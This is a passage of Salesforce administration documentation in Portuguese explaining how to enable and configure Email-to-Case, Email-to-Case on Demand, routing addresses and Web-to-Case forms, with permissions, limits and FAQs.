O Email-to-Case ajuda sua empresa a resolver de forma eficiente e se corresponder com consultas de clientes por email. O Salesforce cria casos e preenche automaticamente seus campos quando os clientes enviam mensagens para os endereços de email especificados.

- **1.** Email-to-Case exige o [download do agente Email-to-Case.](http://wiki.developerforce.com/index.php/Email_To_Case) Isso permite que você mantenha todo o tráfego de email dentro do firewall da sua rede e aceite emails maiores do que 25 MB dos clientes.
- **2.** Instale o agente por trás do firewall de sua rede.
- **3.** [Ative o Email-to-Case e defina as configurações do Email-to-Case](#page-2341-0).
- **4.** [Ajuste suas configurações de endereço de encaminhamento](#page-2346-0) para personalizar a maneira em que o Salesforce cuida dos emails dos seus clientes.
- **5.** Teste seus endereços de encaminhamento de email enviando emails manualmente para eles e verificando se esses emails se convertem em casos com base em suas configurações de endereço de encaminhamento.
- **6.** Adicione o endereço de email que você configurou ao site de suporte de sua empresa. Esse é o endereço de email que os clientes poderão usar para enviar os casos para a equipe de suporte.
- **7.** Adicione a lista relacionada Emails ao layout da página Casos.
- **8.** Como opção, crie modelos que os agentes possam usar ao responder emails. Esses modelos podem incluir campos de mesclagem que exibem informações do email original na resposta.

CONSULTE TAMBÉM:

[Email-to-Case](#page-2339-0) [Criar modelos de email de texto](#page-1639-0) [Criar modelos de email HTML](#page-1986-0) [Criar modelos de email do Visualforce](#page-1982-0) EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

O Email-to-Case está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para configurar o Email-to-Case:

**•** "Personalizar aplicativo"

Para ativar o Email-to-Case:

**•** "Modificar todos os dados"

E

# <span id="page-2341-0"></span>Ativar e configurar o Email-to-Case

Prepare a sua empresa para transformar automaticamente as mensagens de email em casos ativando o Email-to-Case e escolhendo as configurações que preenchem as suas necessidades.

- $\bullet$ Nota: Antes de poder ativar e configurar o Email-to-Case, é preciso [fazer o download e](https://developer.salesforce.com/page/Email_To_Case) [instalar o agente do Email-to-Case](https://developer.salesforce.com/page/Email_To_Case) na sua máquina local.
- **1.** Em Configuração, insira *Email-to-Case* na caixa Busca rápida e selecione **Email-to-Case**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar Email-to-Case.
- **4.** [Configure suas definições do Email-to-Case](#page-2341-1).
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Email-to-Case](#page-2339-0)

[Configurações do Email-to-Case](#page-2341-1)

[Configurar endereços de encaminhamento para Email-to-Case e Email-to-Case on Demand](#page-2346-1)

# <span id="page-2341-1"></span>Configurações do Email-to-Case

Defina as configurações de Email-to-Case para personalizar o modo como o Salesforce manipula e cria casos a partir de emails recebidos.

Para acessar essas configurações, em Configuração, insira *Email-to-Case* na caixa Busca rápida e selecione **Email-to-Case**.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Email-to-Case:

**•** "Personalizar aplicativo"

Para ativar o Email-to-Case:

**•** "Modificar todos os dados"

E

"Personalizar aplicativo"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



#### Usar IDs exclusivos de assunto e corpo do email

Certifique-se de que a linha de assunto e o corpo dos seus emails enviados sejam exclusivos.

Cuidado: Seo ID do assunto do email eo ID do texto do corpo do email forem iguais, o Email-to-Case criará um loop infinito de emails relacionados a cada caso. Se essas configurações não forem selecionadas, o Email-to-Case poderá eventualmente parar de aceitar novos emails.

Para excluir o ID da conversa do email, desmarque as caixas de seleção Inserir ID da conversa no assunto do email e Inserir ID da conversa no corpo do email. Um novo caso é criado quando um agente de suporte responde a um email de caso enviado.

CONSULTE TAMBÉM: [Email-to-Case](#page-2339-0)

# <span id="page-2343-0"></span>Configurar o Email-to-Case on demand

O Email-to-Case on demand ajuda a empresa a resolver de forma eficiente as consultas de clientes por email. O Salesforce cria casos automaticamente e preenche automaticamente os campos do caso quando os clientes enviam mensagens para os endereços de email especificados. O Email-to-Case on demand permite processar emails de clientes com até 25 MB.

- **1.** Configure o [Proprietário](#page-2610-0) padrão do caso e o Proprietário [automatizado](#page-2610-0) do caso em sua organização.
- **2.** [Ative e configure o Email-to-Case](#page-2341-0).
- **3.** [Ative e configure o Email-to-Case on Demand.](#page-2344-0)
- **4.** [Ajuste suas configurações de endereço de encaminhamento](#page-2346-0) para personalizar a maneira em que o Salesforce cuida dos emails dos seus clientes.
- **5.** Teste seus endereços de encaminhamento de email enviando emails manualmente para eles e verificando se esses emails se convertem em casos com base em suas configurações de endereço de encaminhamento.
- **6.** Adicione o endereço de email que você configurou ao site de suporte de sua empresa. Esse é o endereço de email que os clientes poderão usar para enviar os casos para a equipe de suporte.
- **7.** Adicione a lista relacionada Emails ao layout da página Casos.
- **8.** Como opção, crie modelos que os agentes possam usar ao responder emails. Esses modelos podem incluir campos de mesclagem que exibem informações do email original na resposta.
- Nota: O Email-to-Case on demand encurta automaticamente o texto do email para 32.000 caracteres. Entre em contato com a Salesforce se desejar que esse limite seja aumentado para 128.000 caracteres para a sua organização.

### CONSULTE TAMBÉM:

[Email-to-Case](#page-2339-0) [Criar modelos de email de texto](#page-1639-0) [Criar modelos de email HTML](#page-1986-0) [Criar modelos de email do Visualforce](#page-1982-0)



Disponível em: Salesforce Classic

Email-to-Case on Demand está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para configurar o Email-to-Case on Demand:

**•** "Personalizar aplicativo"

Para ativar o Email-to-Case On-Demand:

**•** "Modificar todos os dados"

E

# <span id="page-2344-0"></span>Ativar e configurar o Email-to-Case on demand

Transforme emails recebidos em casos automaticamente sem precisar fazer o download e instalar software com Email-to-Case on demand.

- Nota: Antes de ativar o Email-to-Case on Demand, configure o [Proprietário](#page-2610-0) padrão do caso e o Usuário [automatizado](#page-2610-0) do caso e [ative e configure o Email-to-Case](#page-2341-0).
- **1.** Em Configuração, insira *Email-to-Case* na caixa Busca rápida e selecione **Email-to-Case**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar serviço on-demand.
- **4.** [Selecione suas configurações de](#page-2344-1) Ação para limite da taxa de email excedido e Ação para remetente não [autorizado](#page-2344-1) com base em como a empresa planeja usar o Email-to-Case on Demand
- **5.** Clique em **Salvar**.

# CONSULTE TAMBÉM:

[Email-to-Case](#page-2339-0) [Configurar o Email-to-Case on demand](#page-2343-0)

<span id="page-2344-1"></span>[Configurações de endereço de encaminhamento para Email-to-Case e Email-to-Case on Demand](#page-2346-0)

# Configurações do Email-to-Case on Demand

Use as configurações de Email-to-Case on demand para especificar como o Salesforce manipula mensagens de email recebidas que estão além dos limites de processamento diários da sua organização ou que vêm de remetentes não autorizados.

Essas configurações são específicas do Email-to-Case on Demand. Para obter mais informações sobre as configurações gerais do Email-to-Case, consulte [Configurações do Email-to-Case.](#page-2341-1)





Disponível em: Salesforce Classic e Lightning Experience

Email-to-Case on Demand está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**.

# PERMISSÕES DO USUÁRIO

Para configurar o Email-to-Case on Demand:

**•** "Personalizar aplicativo"

Para ativar o Email-to-Case On-Demand:

- **•** "Modificar todos os dados"
	- E

"Personalizar aplicativo"

# EDIÇÕES

Disponível em: Salesforce Classic

Email-to-Case on Demand está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**.



Certifique-se de que a linha de assunto e o corpo dos seus emails enviados sejam exclusivos.

Cuidado: Seo ID do assunto do email eo ID do texto do corpo do email forem iguais, o Email-to-Case criará um loop infinito de emails relacionados a cada caso. Se essas configurações não forem selecionadas, o Email-to-Case poderá eventualmente parar de aceitar novos emails.

CONSULTE TAMBÉM: [Email-to-Case](#page-2339-0)

# <span id="page-2346-1"></span>Configurar endereços de encaminhamento para Email-to-Case e Email-to-Case on Demand

Antes de configurar os endereços de encaminhamento para o Email-to-Case e o Email-to-Case on Demand, é preciso [ativar o Email-to-Case](#page-2341-0) e [configurar suas definições de Email-to-Case.](#page-2341-1)

- **1.** Em Configuração, insira *Email-to-Case* na caixa Busca rápida e selecione **Email-to-Case**.
- **2.** Na lista Endereços de encaminhamento, clique em **Novo**.
- **3.** [Insira suas configurações de endereço de roteamento.](#page-2346-0)
- **4.** Clique em **Salvar**. É enviado um email de verificação para o endereço de encaminhamento de email que você forneceu.
- **5.** Clique nesse link do email de verificação. Uma página de confirmação é aberta no seu navegador da Web.
- **6.** Clique no link da página de confirmação para continuar a usar o Salesforce.

Configure seu sistema de email para encaminhar envios de caso para o endereço dos serviços de email fornecido pelo Salesforce.

<span id="page-2346-0"></span>CONSULTE TAMBÉM:

[Email-to-Case](#page-2339-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

A fim de configurar endereços de encaminhamento para o Email-to-Case e o Email-to-Case on Demand:

**•** "Personalizar aplicativo"

# Configurações de endereço de encaminhamento para Email-to-Case e Email-to-Case on Demand

Você pode definir suas configurações de endereço de encaminhamento de email depois de adicionar e verificar seus endereços de encaminhamento de email para Email-to-Case e Email-to-Case on Demand.



## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Email-to-Case e Email-to-Case on Demand estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**.



Nota: Os campos Prioridade e Origem do caso preenchem automaticamente o caso por meio das configurações do endereço de encaminhamento quando o esse endereço é incluído nos campos Para, CC ou CCo de um email de entrada.

CONSULTE TAMBÉM:

[Email-to-Case](#page-2339-0)

# <span id="page-2348-2"></span>Perguntas frequentes sobre Email-to-Case

- **•** [Como impedir que um spam se torne um caso?](#page-2348-0)
- **•** [Existe um limite de tamanho para anexos usando o Email-to-Case?](#page-2348-1)

## <span id="page-2348-1"></span>Existe um limite de tamanho para anexos usando o Email-to-Case?

Os anexos de email usando o On-Demand podem ter até 25 MB. Não existe um limite de tamanho para anexos usando o agente do Email-to-Case.

### CONSULTE TAMBÉM:

<span id="page-2348-0"></span>[Perguntas frequentes sobre Email-to-Case](#page-2348-2)

## Como impedir que um spam se torne um caso?

Você pode limitar o spam usando as seguintes opções:

- **•** Crie uma regra de lista negra para rejeitar emails de endereços IP especificados.
- **•** Faça download de aplicativos que filtram spam, de [AppExchange.](https://sites.secure.force.com/appexchange/home)

### CONSULTE TAMBÉM:

[Perguntas frequentes sobre Email-to-Case](#page-2348-2)

# Criando canais da Web e sociais

# <span id="page-2348-3"></span>Casos da Web

## Prepare-se para capturar casos com o Web-to-Case

Colete solicitações de suporte ao cliente diretamente no site da empresa e gere automaticamente até 5,000 casos novos por dia com o Web-to-Case. Isso pode ajudar a sua organização a responder aos clientes mais rapidamente, aumentando a produtividade da equipe de suporte.

Antes de configurar o Web-to-Case:

- **•** Crie campos de caso personalizados, se necessário.
- **•** Crie um modelo de email padrão referente à notificação automática que será enviada para os seus clientes quando eles enviarem um caso.
- **•** Crie filas de casos se desejar atribuir casos recebidos a filas e a usuários individuais.
- **•** [Personalize as configurações de suporte](#page-2610-0) na página 2605 para selecionar o proprietário padrão de casos que não preenchem os critérios da sua regra de atribuição.
- **•** Crie uma regra de atribuição de casos ativos para determinar como os casos gerados pela web são atribuídos a usuários ou colocados em filas. Se você não configura uma regra de atribuição ativa, todos os casos gerados pela web são atribuídos ao proprietário padrão especificado nas Configurações de suporte.



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para configurar o Web-to-Case:

Em seguida, você está pronto para [configurar o Web-to-Case](#page-2349-0) na página 2344.

#### CONSULTE TAMBÉM:

[Criar campos personalizados](#page-4033-0) [Gerenciar modelos de email](#page-1637-0) [Criar filas](#page-2804-0) [Configurar regras de atribuição](#page-2618-0) [Perguntas frequentes sobre Web-to-Case](#page-2351-0)

# <span id="page-2349-0"></span>Configurar o Web-to-Case

Colete solicitações de suporte ao cliente diretamente no site da empresa e gere automaticamente até 5,000 casos novos por dia com o Web-to-Case. A configuração do Web-to-Case envolve ativar o recurso, escolher configurações e adicionar o formulário do Web-to-Case ao seu site.

Nota: Antes de começar, revise [Preparar-se para capturar casos com o Web-to-Case](#page-2348-3) e as  $\mathcal{F}$ Notas e limitações do [Web-to-Case](#page-2350-0) para obter informações sobre pré-requisitos e aspectos a considerar ao configurar o Web-to-Case.

- **1.** Em Configuração, insira *Web-to-Case* na caixa Busca rápida e selecione **Web-to-Case**.
- **2.** Selecione **Ativar Web-to-Case**.
- **3.** Escolha a origem do caso padrão.
- **4.** Selecione um modelo de resposta padrão para informar automaticamente os clientes de que seus casos foram criados.

Se você tiver configurado as regras de resposta para usarem diferentes modelos de email com base nas informações enviadas, o modelo de email padrão será utilizado quando nenhuma regra de resposta se aplicar. Deixe essa opção em branco se não quiser enviar emails quando nenhuma regra de resposta se aplicar. Esse modelo deve ser marcado como "Disponível para uso".

- **5.** Selecione **Ocultar informações de registro** para ocultar as informações de registro no email enviado aos clientes se a criação de caso falhar.
- **6.** Insira uma assinatura de email caso queira usar uma assinatura diferente do padrão.

#### **7.** Clique em **Salvar**.

Para gerar código HTML que o webmaster possa usar em seu site para lidar com solicitações de suporte Web-to-Case dos clientes, consulte [Gerar código de HTML Web-to-Case](#page-2350-1).

### CONSULTE TAMBÉM:

[Configurar o suporte ao cliente](#page-2608-0) [Perguntas frequentes sobre Web-to-Case](#page-2351-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Web-to-Case:

# <span id="page-2350-1"></span>Gerar código de HTML Web-to-Case

Gerar código HTML que seu webmaster pode inserir no site da empresa para capturar casos em um formulário da Web. Sempre que alguém envia informações contidas em uma dessas páginas da Web, um caso é criado.

É necessário ter o Web-to-Case ativado. Para obter instruções sobre como configurar Web-to-Case, consulte [Configurar o Web-to-Case](#page-2349-0) na página 2344.

- **1.** Em Configuração, insira *Gerador de HTML de Web-to-Case* na caixa Busca rápida e selecione **Gerador de HTML de Web-to-Case**.
- **2.** Use as setas Adicionar e Remover para mover campos entre a lista de Campos disponíveis e a lista de Campos selecionados para selecionar os campos a incluir em seu formulário Web-to-Case. Use as setas Para cima e Para baixo para alterar a ordem dos campos no formulário.

No caso de organizações que usam várias moedas, adicione o campo Moeda do caso ao HTML se você adicionar qualquer outro campo de valor monetário. Caso contrário, todos os valores serão indicados na moeda corporativa. No caso de organizações que usam tipos de registro em casos, selecione o campo Tipo de registro do caso se quiser que os usuários que enviam casos gerados na Web selecionem tipos de registro específicos.

- **3.** Em organizações que usam o portal de auto-atendimento ou o Portal de clientes e você queira que os casos gerados na Web possam ser vistos pelos usuários nesse portal, selecione Visível no portal de auto-atendimento.
- **4.** Especifique o URL completo para o qual os clientes devem ser direcionados depois que enviarem suas informações. Por exemplo, o URL pode ser uma página de agradecimento ou a página inicial da empresa.
- **5.** Se sua organização utilizar o workbench de tradução ou tiver guias renomeadas, selecione o idioma dos rótulos exibidos no formulário do Web-to-Case. O seu formulário Web-to-Case de origem estará sempre em seu idioma pessoal.
- **6.** Clique em **Gerar**.
- **7.** Copie o código HTML gerado e informe-o ao webmaster da sua empresa para que ele possa incorporá-lo ao seu site da Web.
- **8.** Clique em **Concluído**.
	- Dica: Use uma lista de opções de seleção múltipla personalizada para que os clientes possam reportar casos sobre vários produtos de uma vez.

<span id="page-2350-0"></span>Se quiser testar o formulário do Web-to-Case, adicione a linha <input type="hidden" name="debug" value="1"> ao código. Essa linha o redireciona a uma página de depuração quando você envia o formulário. Não se esqueça de removê-la antes de liberar a página do Web-to-Case em seu site da Web.

# Notas e limitações do Web-to-Case

Saiba mais sobre o funcionamento do Web-to-Case para configurá-lo da forma mais efetiva para a sua empresa.

Lembre-se dessas considerações ao decidir como configurar o Web-to-Case.

- **•** Sempre que possível, os casos gerados na Web são automaticamente vinculados ao contato e conta relevantes, com base no endereço de email do cliente.
- **•** O Salesforce executa as regras de validação de campo antes de criar registros enviados por meio do Web-to-Case e somente cria registros que têm valores válidos. Para que se possa criar um registro por meio do Web-to-Case, todos os campos globalmente obrigatórios devem ter um valor.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Web-to-Case:

**•** "Personalizar aplicativo"



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** O formato dos campos de data e moeda capturados online é obtido a partir das configurações padrão da organização Localidade padrão e Localidade da moeda.
- **•** O Salesforce não oferece suporte a campos rich text area (RTA) em formulários Web-to-Case. Se você usar campos RTA nos seus formulários, as informações inseridas serão salvas como texto simples quando o caso for criado.
- **•** Se a organização ultrapassar o limite diário de Web-to-Case, o proprietário padrão do caso (especificado na página Configurações de suporte) receberá um email com as informações adicionais sobre o caso.

#### CONSULTE TAMBÉM:

[Prepare-se para capturar casos com o Web-to-Case](#page-2348-3) [Configurar o Web-to-Case](#page-2349-0) [Perguntas frequentes sobre Web-to-Case](#page-2351-0)

## <span id="page-2351-0"></span>Perguntas frequentes sobre Web-to-Case

- **•** [Qual é o número máximo de casos da Web que podemos capturar?](#page-2351-1)
